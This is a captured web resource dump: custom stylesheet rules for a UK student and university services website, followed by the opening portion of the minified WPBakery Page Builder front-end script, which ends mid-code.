.ct-grid-blog-layout1.home-blog-list .item-title { font-size: 18px; }
.home-blog-list .grid-item-inner { display: flex; background: transparent; }
.home-blog-list .item-featured img { border-radius:7px; max-width: 60px; }
.home-blog-list  a { font-size: 15px; }
.home-blog-list .item-author-image, .home-blog-list .item-content, .home-blog-list .item-meta { display: none; }
.home-blog-list .item-body .item-holder { border: none; padding-top: 0; }
.home-blog-list .item-category a { background: #5629b7; padding: 5px 10px; border-radius: 7px; color: #fff; letter-spacing: 0; text-transform: capitalize; font-size: 12px; font-weight: normal; }

.home-blog-list .grid-item-inner:hover { box-shadow: none; -moz-box-shadow: none; -khtml-box-shadow: none; -o-box-shadow: none; -ms-box-shadow: none; -webkit-box-shadow: none; }
.single-hentry.archive { margin-bottom: 30px; }
.single-hentry.archive .entry-body { background: #fff; border-radius: 10px; border: 1px solid var(--lightpurple); box-shadow: 0 5px 5px rgba(0,0,0,0.05); }
#secondary .widget { border-radius: 10px; border: 1px solid var(--lightpurple); box-shadow: 0 5px 5px rgba(0,0,0,0.05); }
@media screen and (max-width: 767px){
    .university-list {
        width: 100%;
    }
}
.university-promotions img{
    border-radius: 10px;
}
.services-section ul.vc_tta-tabs-list {
    width: fit-content;
    margin: 25px auto !important;
    background: #fff;
    border-radius: 10px;
    box-shadow: 0 0 5px rgba(100,100,100,0.2);
}
.student-services-list .owl-stage {
    padding: 10px 0;
}
.student-services-list .ct-service-carousel-layout1 .service-overlay{
    border: none;
    border-radius: 10px;
    box-shadow: 0 0 5px rgb(100 100 100 / 14%);
}
.student-services-list .ct-service-item {
    border-radius: 10px;
    overflow: hidden;
    box-shadow: 0 0 5px rgb(100 100 100 / 13%);
}
.student-services-list .ct-service-carousel-layout1 .service-icon i{
    font-size: 30px;
}
.student-services-list .ct-service-carousel-layout1 .service-title {
    font-size: 20px;
}
.student-services-list .ct-grid-service1 .service-holder, .ct-service-carousel-layout2 .service-holder{
    padding: 30px 17px;
    color: #333;
}
.student-services-list .ct-grid-service1 .service-featured .service-icon, .ct-service-carousel-layout2 .service-featured .service-icon{
    display: none;
}
.university-services-list .ct-service-carousel-layout1 .service-meta{
    display: block;
}
.university-services-list .ct-service-carousel-layout1 .service-title{
    font-size: 24px;
}
.university-services-list .ct-service-carousel-layout1 .service-icon i{
    font-size: 30px;
}
.university-services-list .ct-service-carousel-layout1 .service-overlay{
    border-radius: 10px;
}
.university-services-list .ct-service-carousel-layout1 .ct-service-item{
    border-radius: 10px;
    overflow: hidden;
}
.university-services-list .ct-service-carousel-layout1 .service-content{
    font-size: 1em;
    color: #333;
}
.vc_tta-tab a span{
  font-weight: 700;
}
.vc_tta_tab a:hover span{
    color: var(--purple);
}
.ct-testimonial-layout1 .item-content-head {
    font-size: 14px;
    line-height: normal;
}
.ct-testimonial-layout1 .ct-testimonial-inner .ct-testimonial-media{
    width: 200px;
}
.ct-testimonial-layout1 .ct-testimonial-inner .ct-testimonial-content {
    width: 340px;
}
.ct-testimonial-layout1 .item-count { display: none; }
.ct-testimonial-layout1 .ct-testimonial-inner .ct-testimonial-content { padding: 0 } 
.ct-testimonial-layout1 .item-content-head{
    line-height: 1.6rem;
}
.ct-testimonial-layout1 .item-title {
    margin-top: -25px;
    font-size: 20px;
}
.ct-testimonial-item img {
    border-radius: 10px;
    border: 3px solid #dcdcdc;
}
.widget_recent_entries .widgettitle {
    display: none;
}
.header-button-group .btn-phone span {
    font-weight: bold;
    font-size: 1.3rem;
}
.vc_tta.vc_general .vc_tta-tab.vc_active>a {
    background: var(--purple) !important;
    color: #fff !important;
    
}
.student-services h4.service-title, .university-services h3.service-title {
    font-size: 16px;
    font-weight: bold;
    letter-spacing: normal;
}
.university-services .service-content {
    font-size: 14px;
}
.university-services .owl-stage-outer { overflow: visible; }
.university-services .ct-service-item { 
    border-radius: 12px; 
    box-shadow: 0 2px 5px rgba(100,100,100,0.25);
    border:4px solid #fff;
    padding: 20px;
}

.ct-service-carousel-layout3 .ct-service-item:before, .ct-service-carousel-layout3 .ct-service-item:after, .ct-service-carousel-layout3 .ct-service-item .line-hover1, .ct-service-carousel-layout3 .ct-service-item .line-hover2 { background-color: #f0f0f0; }
.ct-service-carousel-layout3 .service-icon i {
    opacity: 0.8;
    font-size: 40px;
}
.ct-service-carousel-layout3 .service-meta {
    display: block;
}
.ct-service-carousel-layout3 .service-icon {
    margin-bottom: 20px;
}
.text-block-line {
    border-left: 2px solid #c292e8;
}
.topbar-footer .container .row {
    display: flex;flex-wrap: wrap;
    justify-content: center;
    align-items: center;
}
.topbar-footer .container p {
    font-size: 20px;
    color: #fff;
}
.site-footer {
    background-color: #5A1887;
}
.site-footer .topbar-footer .footer-social a {
    background-color:#fff;
    border-radius: 15px;
    line-height: 58px;
    height: 50px;
    width: 50px;
    border: 1px solid #fff;
    transition: 0.6s;
}
.site-footer .topbar-footer .footer-social a:hover {
    background: transparent;
    border-radius: 50px;
}
.site-footer .topbar-footer .footer-social a:hover i {
    color: #fff;
    
}
.site-footer .topbar-footer .footer-social a i {
    color: #5A1887;
    font-size:28px;
}
.site-content {
    background: #FBF3FE;
padding-top: 50px;
padding-bottom: 50px;
}
.site-footer .bottom-footer {
    background-color: #5F2487;
}
#content .widget_product_categories ul li a, #content .widget_categories ul li a, #content .widget_nav_menu ul li a, #content .widget_pages ul li a, #content .widget_archive ul li a, #content .widget_meta ul li a, #content .widget_recent_entries ul li a{
    color: #000
}
.footer-offices li{
    list-style-type: none;
    margin-bottom:15px;
}
.footer-offices i {margin-right: 10px; }
.ct-footer-item {
    border-right: 1px solid rgba(255,255,255,0.092);padding-left: 23px;
}
.ct-footer-item:last-child {
    border-right: none;
}
.site-footer .bottom-footer{ 
background: linear-gradient(
0deg
, #602e89, #5A1887);
    
}
#pagetitle { padding: 50px 0 50px; }
#pagetitle:before {
    background-color: rgba(86, 41, 183, 0.8);
}
#pagetitle h1.page-title { font-size: 35px; } 
.ct-banner-layout1  {
    border-radius: 15px;
    overflow: hidden;
}
.ct-banner-layout1::before {
    display: none;
    
}
.btn { border-radius: 10px;}
.vc_btn3.vc_btn3-color-violet, .vc_btn3.vc_btn3-color-violet.vc_btn3-style-flat {
    color: #fff;
    background-color: #5629b7;
    border-radius: 10px;
    border: 1px solid #5629b7;
}
.vc_btn3.vc_btn3-color-violet:hover, .vc_btn3.vc_btn3-color-violet.vc_btn3-style-flat:hover {
    color: #5629b7;
    background: transparent;
}
.btn, button, .button, input[type="submit"]{
    letter-spacing: none; 
    text-transform: initial;
}
.extra-about  { height: 0; overflow: hidden;}
.header-menu-popup { display: none;}
/*
.primary-menu > li:last-child a{
    background: #5629b7;
    border:1px solid #5629b7;
    padding: 0 25px;
    border-radius: 10px;
    line-height: 46px !important;
    top: 25px;
    color: #fff !important;
}
.primary-menu > li:last-child:hover > a{
    color: #5629b7 !important;
    background: transparent;
}
.primary-menu > li:last-child a::before {
    display: none;
}
.h-fixed .primary-menu > li:last-child a
{
    top: 15px;
}
*/
#pagetitle h1.page-title {
    color: #f9d400;
}
.onetoone .ct-fancybox-layout3 {
    margin-bottom: 10px;
}
.wpb_video_widget { border-radius: 10px; overflow: hidden;}

@media screen and (min-width: 1200px) and (max-width: 1599px) {
    body .container {
        max-width: 95%;
    }
}

@media screen and (min-width: 1200px) and (max-width: 1299px) {
    .primary-menu > li {
padding: 10px 7px !important;
    }
#header-wrap .header-branding a img { max-height: 80px; }
}

@media screen and (min-width: 1600px){
body .container { max-width: 2000px !important; }
#header-wrap.header-layout2 .header-main > .container { max-width: 1700px !important;  }
}
@media screen and (max-width: 1200px){
body .container { max-width: 1140px !important; }
}
@media screen and (min-width: 1200px){
.content-has-sidebar { padding: 0px !important;}
.sidebar-fixed { padding-right: 0px !important;}
.primary-menu .sub-menu {border-radius: 10px;}
.primary-menu > li > a:before {content: none;} 
.primary-menu > li > a , #header-wrap.header-layout2 .header-main:not(.h-fixed) .primary-menu > li > a {line-height: normal;}
.primary-menu > li.menu-item-has-children > a:after { display: none; }
 #header-wrap.header-layout2 .header-main .primary-menu > li > a { color: #000;}
.primary-menu > li { transition: all .2s linear; border-radius: 10px; padding: 10px 12px; margin-right: 5px;}
.primary-menu > li:hover { background: var(--purple) }
.primary-menu > li:hover > a { color: #fff !important; }
 .sticktothetop{
    top: 11rem;
    position: sticky;
}
}

.ct-accordion-layout1.style2 {border-radius: 10px; background: #fff;
    box-shadow: 0 0 5px rgb(100 100 100 / 20%); border: none;
}
.ct-accordion-layout1.style2 .card {border-bottom: 1px solid #f9edff;}
.ct-accordion-layout1.style2 .card-header .card-title{color: #5629b7;}
.ct-accordion-layout1.style2 .card-body {color: #000;}
.ct-accordion-layout1.style2 .card-header .card-title a:hover {background: #f6f6f6; color: #5629b7;}
p img{ border-radius: 10px;}
.subjectareas .ct-fancybox-layout3 { margin: 15px 0;} 
.subjectareas .ct-fancybox-icon { margin-right: 15px;}
.profcourses .ct-fancybox-layout4 .ct-fancybox-inner .ct-fancybox-overlay {display: none;}
.profcourses .wpb_wrapper {display: flex; justify-content: space-evenly; flex-wrap: wrap;}
.profcourses .wpb_wrapper .ct-fancybox-layout4  {width: 32%;  margin-bottom: 10px;}
.profcourses .ct-fancybox-layout4 .ct-fancybox-inner:hover .ct-fancybox-title, .ct-fancybox-layout4 .ct-fancybox-inner:hover .ct-fancybox-content {color: #000;}
@media screen and (max-width: 767px){
    .profcourses .wpb_wrapper .ct-fancybox-layout4{width: 49%;}
}
.profcourses .wpb_wrapper .ct-fancybox-layout4 .ct-fancybox-inner {height: 100%; border-radius: 10px;}
.profcourses .ct-fancybox-content {color: #000;}
.hnd .ct-fancybox-layout3 .ct-fancybox-icon {margin-right: 10px;}

/* The Modal (background) */
.modal {
  display: none; /* Hidden by default */
  position: fixed; /* Stay in place */
  z-index: 1; /* Sit on top */
  left: 0;
  top: 0;
  width: 100%; /* Full width */
  height: 100%; /* Full height */
  overflow: auto; /* Enable scroll if needed */
  background-color: rgb(0,0,0); /* Fallback color */
  background-color: rgba(0,0,0,0.4); /* Black w/ opacity */
}

/* Modal Content/Box */
.modal-content {
  background-color: #fefefe;
  margin: 5% auto; /* 15% from the top and centered */
  padding: 20px;
  border: 1px solid #888;
  width: 80%; /* Could be more or less, depending on screen size */
}

/* The Close Button */
.close {
  color: #aaa;
  float: right;
  font-size: 28px;
  font-weight: bold;
}

.close:hover,
.close:focus {
  color: black;
  text-decoration: none;
  cursor: pointer;
}
.nice-select span.current {line-height: 25px;}
.erf-container .erf-button .btn.btn-success {
    line-height: 40px;
    letter-spacing: initial;
    font-weight: normal;
    font-size: 16px;

}
.erf-label-top.erf-container .erf-form label[class$="-label"] {
    color: #000;
}
.erf-label-top{
    background: #fff;
    padding: 20px;
    border-radius: 10px;
    box-shadow: 0 0 5px rgb(100 100 100 / 20%);
}
.erf-label-top p{
    font-weight: 700;
    color: #000;
    text-align: center;
}
.searchform{
    display: flex; flex-wrap:wrap; justify-content: center; align-items: center; gap: 20px;
}
.searchform .coursename{
    border-radius: 10px; margin-bottom: 20px; text-align: center; width: 68%; transform: translateY(10px); max-width: 400px;
}
.searchform div.nice-select {
    width: 17%;
    border-radius: 10px;
}
.searchform .nice-select .option { color: #000; }
.searchform div.nice-select span.current{
    line-height: 55px;
}
.searchform-home .coursename {
    width:74%;
}
.searchform-home div.nice-select {
    width: 25%;
}
.courselist {list-style-type: none; width: 100%; display: none;}
.courselist li {
    color: #333;
}

.nice-select.open .list {
    border-radius: 10px;
}
.coursetitle { 
    margin-bottom: 20px;
}
@media screen and (max-width: 767px){
    .searchform { justify-content: center;}
    .searchform .coursename, .searchform div.nice-select{ width: 100%;
        margin-bottom: 15px;
    }
}
@media screen and (max-width: 992px){
.btn-how-to-apply {
    position: relative;
    top: -85px;
}
}
.header-social {
    display:flex; justify-content: space-between; align-items: center; flex-wrap: wrap; gap: 15px;
}
.header-social div{
    padding:5px;
    transition: 0.7s;
    width: 20px;
    height: 36px;
    text-align: center;
    padding-top:7px;
    
}
.entry-featured .post-image img, ul.entry-meta { display: none; }
.single-post .entry-body {
    background: #fff;
    border-radius: 10px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    -o-border-radius: 10px;
    border: 1px solid var(--lightpurple);
    box-shadow: 0 5px 5px rgba(0,0,0,0.05);
}

.header-social div:last-child {
    margin-right:0;
}
.site-menu-right .header-button-group{
    text-align: right;
}
.header-social div {
    text-align: center;
}
.header-social div i {
    color: var(--purple);
    font-size: 18px;
}
.header-social div:hover {
    transform: translateY(-5px);
}
.header-social .tt {
    width: 23px; 
    transform: translateY(-2px);
}
.footer-tiktok {
    background-image: url(https://smartbeee.co.uk/wp-content/uploads/2021/07/footer-tt-purple.png);
    background-size: auto;
    background-repeat: no-repeat;
    background-position: center;
}
.footer-tiktok-white {
    background-image: url(https://smartbeee.co.uk/wp-content/uploads/2021/07/footer-tt-white.png);
    background-size: 90%;
    width: 20px;
    background-repeat: no-repeat;
    background-position: center;
}
.footer-tiktok:hover{
    background-color: none;
    background-image: url(https://smartbeee.co.uk/wp-content/uploads/2021/07/footer-tt-white.png) !important;
    background-size: auto !important;
    background-repeat: no-repeat !important;
    background-position: center !important;
}
.listofuniversities {
    display:flex; flex-wrap: wrap; justify-content: space-evenly;  margin: 30px auto;
}
.coursenumbers span{
    padding: 5px 15px;
    background: #5629B7;
    border-radius: 7px;
    color: #fff;
    transition: 0.4s;
    cursor: pointer;
}
.coursenumbers:hover span{
    background: #451f9e;
}
center.fillupbutn div{
    display: inline-block;
}
center.fillupbutn div a{
    padding: 15px 40px;
}
.uni-carousel .owl-item {

    grid-column: 1 / 4;
}
.uni-carousel .owl-item .ct-image-gallery-item a {
    background: transparent;
    border-radius: 10px;
}

.uni-carousel .owl-stage {
    
    width:20000px !important;
    
}
.wpb_image_grid .wpb_image_grid_ul img {
    border-radius: 5px;
}
.vc_btn3-container.vc_btn3-inline {
    margin-right: 20px;
}
@media screen and (min-width: 768px){
center.fillupbutn div:first-child{
    margin-right: 20px;
}   
}

@media screen and (max-width: 767px){
center.fillupbutn div:first-child {
    margin-right: 0;
    margin-bottom: 40px;
}
}

.wpcf7 select {
  appearance: auto !important; /* Removes custom styles from theme */
  -webkit-appearance: auto !important;
  -moz-appearance: auto !important;
  display: block !important;
  pointer-events: auto !important;
  position: relative !important;
  z-index: 9999 !important;
  background: #fff !important;
  color: #000 !important;
  border-radius: 12px;
  padding: 10px;
}

/* Make placeholder look different */
.wpcf7 select option:first-child {
  color: #888;
}
.nice-select.wpcf7-form-control.wpcf7-select.wpcf7-validates-as-required { display: none; }
input[type="text"], input[type="email"], input[type="url"], input[type="password"], input[type="search"], input[type="tel"], input[type="number"], input[type="range"], input[type="date"], input[type="month"], input[type="week"], input[type="time"], input[type="datetime"], input[type="datetime-local"], input[type="color"], textarea, select, .nice-select { color: initial;}

--- FILE ---
content_type: text/javascript
request_url: https://smartbeee.co.uk/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.6.0
body_size: 8673
content:
/*!
 * WPBakery Page Builder v6.0.0 (https://wpbakery.com)
 * Copyright 2011-2021 Michael M, WPBakery
 * License: Commercial. More details: http://go.wpbakery.com/licensing
 */

// jscs:disable
// jshint ignore: start

document.documentElement.className+=" js_active ",document.documentElement.className+="ontouchstart"in document.documentElement?" vc_mobile ":" vc_desktop ",function(){for(var prefix=["-webkit-","-moz-","-ms-","-o-",""],i=0;i<prefix.length;i++)prefix[i]+"transform"in document.documentElement.style&&(document.documentElement.className+=" vc_transform ")}(),function($){"function"!=typeof window.vc_js&&(window.vc_js=function(){"use strict";vc_toggleBehaviour(),vc_tabsBehaviour(),vc_accordionBehaviour(),vc_teaserGrid(),vc_carouselBehaviour(),vc_slidersBehaviour(),vc_prettyPhoto(),vc_pinterest(),vc_progress_bar(),vc_plugin_flexslider(),vc_gridBehaviour(),vc_rowBehaviour(),vc_prepareHoverBox(),vc_googleMapsPointer(),vc_ttaActivation(),jQuery(document).trigger("vc_js"),window.setTimeout(vc_waypoints,500)}),"function"!=typeof window.vc_plugin_flexslider&&(window.vc_plugin_flexslider=function($parent){($parent?$parent.find(".wpb_flexslider"):jQuery(".wpb_flexslider")).each(function(){var this_element=jQuery(this),sliderTimeout=1e3*parseInt(this_element.attr("data-interval"),10),sliderFx=this_element.attr("data-flex_fx"),slideshow=0==sliderTimeout?!1:!0;this_element.is(":visible")&&this_element.flexslider({animation:sliderFx,slideshow:slideshow,slideshowSpeed:sliderTimeout,sliderSpeed:800,smoothHeight:!0})})}),"function"!=typeof window.vc_googleplus&&(window.vc_googleplus=function(){0<jQuery(".wpb_googleplus").length&&function(){var po=document.createElement("script");po.type="text/javascript",po.async=!0,po.src="https://apis.google.com/js/plusone.js";var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(po,s)}()}),"function"!=typeof window.vc_pinterest&&(window.vc_pinterest=function(){0<jQuery(".wpb_pinterest").length&&function(){var po=document.createElement("script");po.type="text/javascript",po.async=!0,po.src="https://assets.pinterest.com/js/pinit.js";var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(po,s)}()}),"function"!=typeof window.vc_progress_bar&&(window.vc_progress_bar=function(){void 0!==jQuery.fn.vcwaypoint&&jQuery(".vc_progress_bar").each(function(){var $el=jQuery(this);$el.vcwaypoint(function(){$el.find(".vc_single_bar").each(function(index){var bar=jQuery(this).find(".vc_bar"),val=bar.data("percentage-value");setTimeout(function(){bar.css({width:val+"%"})},200*index)})},{offset:"85%"})})}),"function"!=typeof window.vc_waypoints&&(window.vc_waypoints=function(){void 0!==jQuery.fn.vcwaypoint&&jQuery(".wpb_animate_when_almost_visible:not(.wpb_start_animation)").each(function(){var $el=jQuery(this);$el.vcwaypoint(function(){$el.addClass("wpb_start_animation animated")},{offset:"85%"})})}),"function"!=typeof window.vc_toggleBehaviour&&(window.vc_toggleBehaviour=function($el){function event(content){content&&content.preventDefault&&content.preventDefault();var element=jQuery(this).closest(".vc_toggle"),content=element.find(".vc_toggle_content");element.hasClass("vc_toggle_active")?content.slideUp({duration:300,complete:function(){element.removeClass("vc_toggle_active")}}):content.slideDown({duration:300,complete:function(){element.addClass("vc_toggle_active")}})}($el?$el.hasClass("vc_toggle_title")?$el.unbind("click"):$el.find(".vc_toggle_title").off("click"):jQuery(".vc_toggle_title").off("click")).on("click",event)}),"function"!=typeof window.vc_tabsBehaviour&&(window.vc_tabsBehaviour=function(ver){var $call,old_version;jQuery.ui&&($call=ver||jQuery(".wpb_tabs, .wpb_tour"),ver=jQuery.ui&&jQuery.ui.version?jQuery.ui.version.split("."):"1.10",old_version=1===parseInt(ver[0],10)&&parseInt(ver[1],10)<9,$call.each(function(index){var interval=jQuery(this).attr("data-interval"),tabs_array=[],$tabs=jQuery(this).find(".wpb_tour_tabs_wrapper").tabs({show:function(event,ui){wpb_prepare_tab_content(event,ui)},activate:function(event,ui){wpb_prepare_tab_content(event,ui)}});if(interval&&0<interval)try{$tabs.tabs("rotate",1e3*interval)}catch(err){window.console&&window.console.warn&&console.warn("tabs behaviours error",err)}jQuery(this).find(".wpb_tab").each(function(){tabs_array.push(this.id)}),jQuery(this).find(".wpb_tabs_nav li").on("click",function(e){return e&&e.preventDefault&&e.preventDefault(),old_version?$tabs.tabs("select",jQuery("a",this).attr("href")):$tabs.tabs("option","active",jQuery(this).index()),!1}),jQuery(this).find(".wpb_prev_slide a, .wpb_next_slide a").on("click",function(length){var index;length&&length.preventDefault&&length.preventDefault(),old_version?(index=$tabs.tabs("option","selected"),jQuery(this).parent().hasClass("wpb_next_slide")?index++:index--,index<0?index=$tabs.tabs("length")-1:index>=$tabs.tabs("length")&&(index=0),$tabs.tabs("select",index)):(index=$tabs.tabs("option","active"),length=$tabs.find(".wpb_tab").length,index=jQuery(this).parent().hasClass("wpb_next_slide")?length<=index+1?0:index+1:index-1<0?length-1:index-1,$tabs.tabs("option","active",index))})}))}),"function"!=typeof window.vc_accordionBehaviour&&(window.vc_accordionBehaviour=function(){jQuery(".wpb_accordion").each(function(index){var $this=jQuery(this),active_tab=($this.attr("data-interval"),!isNaN(jQuery(this).data("active-tab"))&&0<parseInt($this.data("active-tab"),10)&&parseInt($this.data("active-tab"),10)-1),$tabs=!1===active_tab||"yes"===$this.data("collapsible"),$tabs=$this.find(".wpb_accordion_wrapper").accordion({header:"> div > h3",autoHeight:!1,heightStyle:"content",active:active_tab,collapsible:$tabs,navigation:!0,activate:vc_accordionActivate,change:function(event,ui){void 0!==jQuery.fn.isotope&&ui.newContent.find(".isotope").isotope("layout"),vc_carouselBehaviour(ui.newPanel)}});!0===$this.data("vcDisableKeydown")&&($tabs.data("uiAccordion")._keydown=function(){})})}),"function"!=typeof window.vc_teaserGrid&&(window.vc_teaserGrid=function(){var layout_modes={fitrows:"fitRows",masonry:"masonry"};jQuery(".wpb_grid .teaser_grid_container:not(.wpb_carousel), .wpb_filtered_grid .teaser_grid_container:not(.wpb_carousel)").each(function(){var $container=jQuery(this),$thumbs=$container.find(".wpb_thumbnails"),layout_mode=$thumbs.attr("data-layout-mode");$thumbs.isotope({itemSelector:".isotope-item",layoutMode:void 0===layout_modes[layout_mode]?"fitRows":layout_modes[layout_mode]}),$container.find(".categories_filter a").data("isotope",$thumbs).on("click",function($thumbs){$thumbs&&$thumbs.preventDefault&&$thumbs.preventDefault();$thumbs=jQuery(this).data("isotope");jQuery(this).parent().parent().find(".active").removeClass("active"),jQuery(this).parent().addClass("active"),$thumbs.isotope({filter:jQuery(this).attr("data-filter")})}),jQuery(window).on("load resize",function(){$thumbs.isotope("layout")})})}),"function"!=typeof window.vc_carouselBehaviour&&(window.vc_carouselBehaviour=function($parent){($parent?$parent.find(".wpb_carousel"):jQuery(".wpb_carousel")).each(function(){var fluid_ul=jQuery(this);!0!==fluid_ul.data("carousel_enabled")&&fluid_ul.is(":visible")&&(fluid_ul.data("carousel_enabled",!0),getColumnsCount(jQuery(this)),jQuery(this).hasClass("columns_count_1"),(fluid_ul=jQuery(this).find(".wpb_thumbnails-fluid li")).css({"margin-right":fluid_ul.css("margin-left"),"margin-left":0}),(fluid_ul=jQuery(this).find("ul.wpb_thumbnails-fluid")).width(fluid_ul.width()+300),jQuery(window).on("resize",function(){screen_size!=(screen_size=getSizeName())&&window.setTimeout(function(){location.reload()},20)}))})}),"function"!=typeof window.vc_slidersBehaviour&&(window.vc_slidersBehaviour=function(){jQuery(".wpb_gallery_slides").each(function(index){var $imagesGrid,sliderTimeout,this_element=jQuery(this);this_element.hasClass("wpb_slider_nivo")?(0===(sliderTimeout=1e3*this_element.attr("data-interval"))&&(sliderTimeout=9999999999),this_element.find(".nivoSlider").nivoSlider({effect:"boxRainGrow,boxRain,boxRainReverse,boxRainGrowReverse",slices:15,boxCols:8,boxRows:4,animSpeed:800,pauseTime:sliderTimeout,startSlide:0,directionNav:!0,directionNavHide:!0,controlNav:!0,keyboardNav:!1,pauseOnHover:!0,manualAdvance:!1,prevText:"Prev",nextText:"Next"})):this_element.hasClass("wpb_image_grid")&&(jQuery.fn.imagesLoaded?$imagesGrid=this_element.find(".wpb_image_grid_ul").imagesLoaded(function(){$imagesGrid.isotope({itemSelector:".isotope-item",layoutMode:"fitRows"})}):this_element.find(".wpb_image_grid_ul").isotope({itemSelector:".isotope-item",layoutMode:"fitRows"}))})}),"function"!=typeof window.vc_prettyPhoto&&(window.vc_prettyPhoto=function(){try{jQuery&&jQuery.fn&&jQuery.fn.prettyPhoto&&jQuery('a.prettyphoto, .gallery-icon a[href*=".jpg"]').prettyPhoto({animationSpeed:"normal",hook:"data-rel",padding:15,opacity:.7,showTitle:!0,allowresize:!0,counter_separator_label:"/",hideflash:!1,deeplinking:!1,modal:!1,callback:function(){-1<location.href.indexOf("#!prettyPhoto")&&(location.hash="")},social_tools:""})}catch(err){window.console&&window.console.warn&&window.console.warn("vc_prettyPhoto initialize error",err)}}),"function"!=typeof window.vc_google_fonts&&(window.vc_google_fonts=function(){return window.console&&window.console.warn&&window.console.warn("function vc_google_fonts is deprecated, no need to use it"),!1}),window.vcParallaxSkroll=!1,"function"!=typeof window.vc_rowBehaviour&&(window.vc_rowBehaviour=function(){var vcSkrollrOptions,callSkrollInit,$=window.jQuery;function fullWidthRow(){var $elements=$('[data-vc-full-width="true"]');$.each($elements,function(key,item){var $el=$(this);$el.addClass("vc_hidden");var el_margin_left,el_margin_right,offset,width,padding,paddingRight,$el_full=$el.next(".vc_row-full-width");($el_full=!$el_full.length?$el.parent().next(".vc_row-full-width"):$el_full).length&&(el_margin_left=parseInt($el.css("margin-left"),10),el_margin_right=parseInt($el.css("margin-right"),10),offset=0-$el_full.offset().left-el_margin_left,width=$(window).width(),"rtl"===$el.css("direction")&&(offset-=$el_full.width(),offset+=width,offset+=el_margin_left,offset+=el_margin_right),$el.css({position:"relative",left:offset,"box-sizing":"border-box",width:width}),$el.data("vcStretchContent")||("rtl"===$el.css("direction")?((padding=offset)<0&&(padding=0),(paddingRight=offset)<0&&(paddingRight=0)):(paddingRight=width-(padding=(padding=-1*offset)<0?0:padding)-$el_full.width()+el_margin_left+el_margin_right)<0&&(paddingRight=0),$el.css({"padding-left":padding+"px","padding-right":paddingRight+"px"})),$el.attr("data-vc-full-width-init","true"),$el.removeClass("vc_hidden"),$(document).trigger("vc-full-width-row-single",{el:$el,offset:offset,marginLeft:el_margin_left,marginRight:el_margin_right,elFull:$el_full,width:width}))}),$(document).trigger("vc-full-width-row",$elements)}function fullHeightRow(){var fullHeight,offsetTop,$element=$(".vc_row-o-full-height:first");$element.length&&(fullHeight=$(window).height(),(offsetTop=$element.offset().top)<fullHeight&&(fullHeight=100-offsetTop/(fullHeight/100),$element.css("min-height",fullHeight+"vh"))),$(document).trigger("vc-full-height-row",$element)}$(window).off("resize.vcRowBehaviour").on("resize.vcRowBehaviour",fullWidthRow).on("resize.vcRowBehaviour",fullHeightRow),fullWidthRow(),fullHeightRow(),(0<window.navigator.userAgent.indexOf("MSIE ")||navigator.userAgent.match(/Trident.*rv\:11\./))&&$(".vc_row-o-full-height").each(function(){"flex"===$(this).css("display")&&$(this).wrap('<div class="vc_ie-flexbox-fixer"></div>')}),vc_initVideoBackgrounds(),callSkrollInit=!1,window.vcParallaxSkroll&&window.vcParallaxSkroll.destroy(),$(".vc_parallax-inner").remove(),$("[data-5p-top-bottom]").removeAttr("data-5p-top-bottom data-30p-top-bottom"),$("[data-vc-parallax]").each(function(){var skrollrStart,$parallaxElement,parallaxImage,youtubeId;callSkrollInit=!0,"on"===$(this).data("vcParallaxOFade")&&$(this).children().attr("data-5p-top-bottom","opacity:0;").attr("data-30p-top-bottom","opacity:1;"),skrollrStart=100*$(this).data("vcParallax"),($parallaxElement=$("<div />").addClass("vc_parallax-inner").appendTo($(this))).height(skrollrStart+"%"),parallaxImage=$(this).data("vcParallaxImage"),(youtubeId=vcExtractYoutubeId(parallaxImage))?insertYoutubeVideoAsBackground($parallaxElement,youtubeId):void 0!==parallaxImage&&$parallaxElement.css("background-image","url("+parallaxImage+")"),skrollrStart=-(skrollrStart-100),$parallaxElement.attr("data-bottom-top","top: "+skrollrStart+"%;").attr("data-top-bottom","top: 0%;")}),callSkrollInit&&window.skrollr&&(vcSkrollrOptions={forceHeight:!1,smoothScrolling:!1,mobileCheck:function(){return!1}},window.vcParallaxSkroll=skrollr.init(vcSkrollrOptions),window.vcParallaxSkroll)}),"function"!=typeof window.vc_gridBehaviour&&(window.vc_gridBehaviour=function(){jQuery.fn.vcGrid&&jQuery("[data-vc-grid]").vcGrid()}),"function"!=typeof window.getColumnsCount&&(window.getColumnsCount=function(el){for(var find=!1,i=1;!1===find;){if(el.hasClass("columns_count_"+i))return find=!0,i;i++}});var screen_size=getSizeName();function getSizeName(){var screen_w=jQuery(window).width();return 1170<screen_w?"desktop_wide":960<screen_w&&screen_w<1169?"desktop":768<screen_w&&screen_w<959?"tablet":300<screen_w&&screen_w<767?"mobile":screen_w<300?"mobile_portrait":""}"function"!=typeof window.wpb_prepare_tab_content&&(window.wpb_prepare_tab_content=function(event,ui){var panel=ui.panel||ui.newPanel,$pie_charts=panel.find(".vc_pie_chart:not(.vc_ready)"),$round_charts=panel.find(".vc_round-chart"),$frame=panel.find(".vc_line-chart"),$google_maps=panel.find('[data-ride="vc_carousel"]');vc_carouselBehaviour(),vc_plugin_flexslider(panel),ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var grid=jQuery(this).data("vcGrid");grid&&grid.gridBuilder&&grid.gridBuilder.setMasonry&&grid.gridBuilder.setMasonry()}),panel.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&panel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var grid=jQuery(this).data("vcGrid");grid&&grid.gridBuilder&&grid.gridBuilder.setMasonry&&grid.gridBuilder.setMasonry()}),$pie_charts.length&&jQuery.fn.vcChat&&$pie_charts.vcChat(),$round_charts.length&&jQuery.fn.vcRoundChart&&$round_charts.vcRoundChart({reload:!1}),$frame.length&&jQuery.fn.vcLineChart&&$frame.vcLineChart({reload:!1}),$google_maps.length&&jQuery.fn.carousel&&$google_maps.carousel("resizeAction"),$frame=panel.find(".isotope, .wpb_image_grid_ul"),$google_maps=panel.find(".wpb_gmaps_widget"),0<$frame.length&&$frame.isotope("layout"),$google_maps.length&&!$google_maps.is(".map_ready")&&(($frame=$google_maps.find("iframe")).attr("src",$frame.attr("src")),$google_maps.addClass("map_ready")),panel.parents(".isotope").length&&panel.parents(".isotope").each(function(){jQuery(this).isotope("layout")}),$(document).trigger("wpb_prepare_tab_content",panel)}),"function"!=typeof 